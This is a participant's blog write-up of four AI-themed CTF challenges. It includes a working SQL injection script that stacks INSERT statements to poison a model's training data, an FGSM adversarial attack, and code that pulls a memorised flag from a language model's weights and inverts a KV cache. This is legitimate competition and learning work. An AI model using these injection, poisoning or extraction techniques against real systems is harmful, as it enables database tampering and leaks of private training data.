The preliminary virtual round of the Singapore AI CTF 2025 ran from 11-13 Oct 2025. Together with Jiang Xinnan, Zhou Taidi and Chua Rui Hong, I participated under the banner of team 🌸. Despite achieving a rather sad 35th place out of 329 teams, I had fun! This was my first time playing in an explicitly AI-themed CTF, and—being decently familiar with AI—it was refreshing to finally end a CTF feeling like I hadn't absolutely bombed it.
Interestingly, this CTF seemed far easier than previous ones I'd attempted. All finalist teams full-solved within the first 9 hours, and solving 11 of 13 challenges still wasn't enough for us to enter the top 10%. That said, I didn't expect to do quite this well.
I can reasonably take credit for about seven of my team's solves; personally, I found only four of them worth writing about. Below I cover them in increasing order of how interesting the solutions were. Onward!
Challenges
'Fool the FashionNet!'
Given a model trained on Fashion MNIST, we need to trick it into misclassifying a given image $x$ by adding a small perturbation $p$ to $x$, subject to the constraints $\Vert p \Vert_\infty \le 0.08$ and $\text{SSIM}(x+p, x) \ge 0.85$. Since we were given the model checkpoint, a straightforward gradient-based adversarial attack is possible. (For the unitiated, I explain the theory in [1].)
'The best hedgehog'
In short: given some data point $x^\ast$ and model $f$, we need to alter the training data of $f$ such that $f(x^\ast)=100$.
At first glance, we're only allowed to add one additional data point to the training set. But inspecting the source code reveals:


So, an obvious SQL injection vulnerability. Use it to insert a large number of $(x^\ast, 100)$ into the training data, and we're done.
import requests
s = [45, 50, 40, 35, 48, 42]
q = f"hello', {s[0]}, {s[1]}, {s[2]}, {s[3]}, {s[4]}, {s[5]}, 100); "
qq = ""
for i in range(1000):
qq += f"""
INSERT INTO hedgehogs
(username, furriness, cuteness, friendliness, curiosity, agility, sleepiness, evaluation_score)
VALUES
('{i}', {s[0]}, {s[1]}, {s[2]}, {s[3]}, {s[4]}, {s[5]}, 100);
"""
query = q + qq + """
INSERT INTO hedgehogs (username, furriness, cuteness, friendliness,
curiosity, agility, sleepiness, evaluation_score)
VALUES ('last"""
response = requests.post("https://best-hedgehog.aictf.sg/add_hedgehog", data={
"username": query,
"furriness": f"{s[0]}",
"cuteness": f"{s[1]}",
"friendliness": f"{s[2]}",
"curiosity": f"{s[3]}",
"agility": f"{s[4]}",
"sleepiness": f"{s[5]}",
"evaluation_score": "100",
})
print(response.json()['flag']) # AI2025{jag@_i5_w4tch1ng_a1ways}
This challenge, despite its triviality, raises an interesting question: is it possible to set $f(x^\ast)=k$ by adding only a single sample? My gut feeling is that it is possible for sufficiently large $k$ if and only if we don't bound $|y|$ in the newly added sample $(x, y)$. (For this challenge, $y$ was constrained to $[0, 100]$.)
This intuition is derived from linear regression: one way to change $f(x^\ast)$ in the direction of $k$ would be to cause the direction of fastest change in $f(x)$ towards $k$ to point towards $x^\ast$. We could in theory do this by setting the new data point to $K \cdot (x^\ast, k)$ for sufficiently large $|k|$ and $K$. Unfortunately, this only applies to linear models. (If you have further insight on this, please drop me an email!)
'MLMpire'
Given a GPT-2 checkpoint trained on a bunch of logs containing the flag, we need to somehow retrieve the flag from the weights. The vocabulary consists only of the following 79 tokens:
[
"[PAD]", "[UNK]", "[CLS]", "[SEP]", "[MASK]",
"a", "b", "c", "d", "e", "f", "g", "h", "i", "j", "k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w", "x", "y", "z",
"A", "B", "C", "D", "E", "F", "G", "H", "I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", "W", "X", "Y", "Z",
"0", "1", "2", "3", "4", "5", "6", "7", "8", "9",
"{", "}", "_", ":", "=", "-", " ", ".", ":", ",", "/", "\""
]
Notably, the model is trained on a masked language modeling objective (hence the challenge name): given a sequence containing the [MASK] token, it attempts to fill it out.
The most obvious way to obtain the flag is by sampling sequences from the model, and hoping that it spits out the memorized flag at some point. A natural way to do this is to perform next-token prediction by appending [MASK] to the sequence we wish to continue.
Unfortunately, despite the checkpoint being of a Transformers model, the library's model.generate() method gave strings that looked almost completely random. [2] So I wrote my own sampling code:
txt = ''
seq_len = 128 # model's context length
for i in tqdm(range(10000)):
logits = fill_mask(wrapper, f"{txt}[MASK]", seq_len=seq_len)
ch_idx = logits.argmax(-1)
txt += wrapper.vocab[ch_idx]
print(txt)
# Truncate sequence if about to exceed context length
encoded = wrapper.encode(txt, seq_len=seq_len)
curr_len = (encoded == 0).nonzero()[:, 1].min() + 1
if curr_len == seq_len:
txt = txt[1:]
The above sampling method is greedy: it selects the most likely token at each step. This makes the output completely deterministic, which—unless the flag was seen often enough during training to appear in this exact sequence—wouldn't be of much use. Indeed, filling out txt = 'AI2025{' (in the hope that the model would autocomplete the flag for me) gave:
AI2025{RY: action=post path=/api/auth/create status=success response=201 name=admin Createdasee=mdal miertSealertold=8s beecei
... followed by nothing but gibberish. Leaving txt as an empty string didn't make much difference:
LOG_ENTRY: action=post path=/api/auth/create status=success response=201 name=admin Createdasee=mdal miertSealertotd=8s beecei
Clearly I had to be smarter about this. Greedy sampling obviously wasn't the best idea—the flag was probably somewhere in the top $k$ sequences for reasonably small $k$, but greedy sampling would give me only one sequence for each prefix.
From here I had multiple options. I chose multinomial sampling—convert logits to probabilities by softmax, then sample the next token from the resulting distribution:
probs = F.softmax(logits, dim=-1)
ch_idx = torch.multinomial(probs, num_samples=1).item()
It took a few tries (this method is probabilistic after all). But eventually:

(It's sampling from a probability distribution, Ada. Of course it's 'completely luck'. You just set things up so that you'd get lucky.)
I'm informed by another participant that beam search worked too. (Prior to multinomial sampling, I attempted to use Transformers' beam search implementation in model.generate()—but, as previously mentioned, that didn't really work.) The idea is similar: allow additional probable sequences to be selected.
'Well Well Well'
In this challenge, we are given the KV cache of a Transformers language model after a forward pass on the tokenized flag. More precisely, we have the first-layer key vectors, and have to find the flag from them.
Initially, I considered a gradient-based attack on the input embeddings, optimizing them in the direction that would make the computed keys most similar to the actual keys. Then I realized the tokenizer vocabulary size was only 50254, and the flag was only 16 tokens long (with 4 tokens already known due to the flag format), meaning a brute-force attack was feasible.
To speed up the process, I adapted Transformers code to only run the forward pass on the first layer. [3] Even without batching, this allowed me to guess 800 16-token sequences per second on an RTX 4090, giving me the flag in less than two minutes. (Without this optimization, brute-forcing would have taken roughly 20 times as long, which tracks—the given LLM has 32 Transformer decoder layers in total.)
import torch
from pathlib import Path
from transformers import AutoTokenizer, AutoModelForCausalLM
from tqdm import tqdm
CKPT = "stabilityai/stablelm-3b-4e1t"
REV = "fa4a6a9"
DEVICE = "cuda:0"
tok = AutoTokenizer.from_pretrained(CKPT, revision=REV, use_fast=True)
model = AutoModelForCausalLM.from_pretrained(CKPT, revision=REV).to(DEVICE).eval()
cache = torch.load("kv_cache.pt")
k0_gt = cache['K_rot']
k0_gt = k0_gt.to(DEVICE)
# ----------------- Solution starts here -----------------
msg = "AI2025{"
ids = tok(msg, return_tensors="pt", add_special_tokens=False)["input_ids"].to(DEVICE)
# flag is 16 tok long. we have 12 tok remaining to predict after AI2025{
toks = []
for i in range(4, 16):
for j in tqdm(range(tok.vocab_size)):
curr_ids = torch.cat([
ids,
torch.tensor([[0]*(i-4) + [j] + [0]*(15-i)], device=DEVICE),
], dim=-1)
curr_ids = curr_ids.to(torch.long)
k0, _ = get_first_layer_kv_cache(model, curr_ids)
k = k0[0, :, i, :]
diff = (k0_gt[:, i, :] - k).abs().max().item()
if diff < 1e-3:
print(diff, i, j)
toks.append(j)
print(tok.decode(toks))
break

Satisfying!
Note that we need to left-pad the token currently being guessed, because positional encoding is a thing! The computed key will only equal the actual key if the token embedding after positional encoding is the same as the original input—meaning both the token's index in the vocabulary and its location within the sequence must match the ground-truth.
Importantly, we also don't require k to exactly equal k0_gt[:, i, :]. By default, ML model inference tends to be nondeterministic, which means we almost certainly won't get the same output bit-for-bit across different calls to the model, even if the inputs remain the same. All we can rely on is rough numeric equality, which is why we consider k to be equal to the ground-truth key if their elements are all less than 1e-3 apart. Indeed, the value of diff for correct tokens is on the order of 1e-6—small but nonzero.
Closing thoughts
This competition has left me with more questions than flags. Chief among them:
Why was it so easy?
Okay Ms. 35th out of 329 teams, that's rich coming from you. But let me explain. The total number of challenges was 13; I attempted eight, and six of them were solved practically immediately. While I'm not quite a beginner, I certainly am not 'proficient'. If I can do this, something is wrong. Our position on the leaderboard—and the number of full-solve teams (27!)—says as much.
Maybe it was a test of speed? The finalist teams certainly proved their prowess on that front. But using speed as the sole differentiator between teams 1-10 and teams 11-27 leaves a bad taste in my mouth. It certainly didn't seem intentional on GovTech's part—the CTF was intended to last 48 hours, yet the winners were decided within the first nine.
Should CTFs place more emphasis on speed? Not for me to say. All I know is that if the organizers' goal is to differentiate between participants by technical skill, the least upper bound on challenge difficulty certainly shouldn't be this low. Unless points are explicitly awarded for speed, these two objectives remain diametrically opposed.
I need to get better.
it was refreshing to finally end a CTF feeling like I hadn't absolutely bombed it.
Well, yes, but I'm not exactly satisfied with my performance either. Nothing I solved seemed to expand the boundaries of my existing knowledge, other than 'Fool the FashionNet!' being my first time actually seeing an implementation of an adversarial attack. (I say 'seeing' rather than 'writing'—credit for the latter goes to GPT-5 Thinking Mini.)
I take every opportunity to push myself intellectually, and this CTF was among them. In that regard, I consider this venture successful—the challenge 'Limit Theory' eluded me despite hours of model selection and hyperparameter tuning, eventually culminating in me resorting to scikit-learn, which—apologies to its devs—felt very much like giving up. (It helps to know that I was very close to the solution—check out n00bcak's blog for details!)
All in all, I had fun, and I'll certainly be back next year—hopefully better and faster and smarter.
Footnotes
[1] ^ The adversarial method employed for this challenge is commonly known as the fast gradient sign method (FGSM), first described in this paper. Essentially, we optimize $p$ through gradient ascent to maximize the model's classification loss on $x+p$.
[2]
^
I suspect this was because Transformers didn't deal well with the mask-filling mechanism—the framework expects the model to predict the next token, rather than filling out [MASK] while keeping all other positions identical to the input.
[3]
^
Below is my implementation of get_first_layer_kv_cache, adapted from StableLM model code:
from typing import Optional, Tuple
from transformers.cache_utils import DynamicCache
def get_first_layer_kv_cache(model, ids):
self = model.model
past_key_values = DynamicCache(config=self.config)
input_ids: Optional[torch.LongTensor] = ids
attention_mask: Optional[torch.Tensor] = None
position_ids: Optional[torch.LongTensor] = None
# past_key_values: Optional[Cache] = None
inputs_embeds: Optional[torch.FloatTensor] = None
use_cache: Optional[bool] = True
output_attentions: Optional[bool] = None
output_hidden_states: Optional[bool] = None
cache_position: Optional[torch.LongTensor] = None
# if use_cache and past_key_values is None:
# past_key_values = DynamicCache(config=self.config)
if inputs_embeds is None:
inputs_embeds = self.embed_tokens(input_ids)
if cache_position is None:
past_seen_tokens = past_key_values.get_seq_length() if past_key_values is not None else 0
cache_position = torch.arange(
past_seen_tokens, past_seen_tokens + inputs_embeds.shape[1], device=inputs_embeds.device
)
if position_ids is None:
position_ids = cache_position.unsqueeze(0)
causal_mask = self._update_causal_mask(
attention_mask, inputs_embeds, cache_position, past_key_values, output_attentions
)
hidden_states = inputs_embeds
# create position embeddings to be shared across the decoder layers
position_embeddings = self.rotary_emb(hidden_states, position_ids)
# decoder layers
all_hidden_states = () if output_hidden_states else None
all_self_attns = () if output_attentions else None
if output_hidden_states:
all_hidden_states += (hidden_states,)
layer_outputs = self.layers[0](
hidden_states,
attention_mask=causal_mask,
position_ids=position_ids,
past_key_values=past_key_values,
output_attentions=output_attentions,
use_cache=use_cache,
cache_position=cache_position,
position_embeddings=position_embeddings,
)
hidden_states = layer_outputs[0]
if output_attentions:
all_self_attns += (layer_outputs[1],)
return past_key_values[0]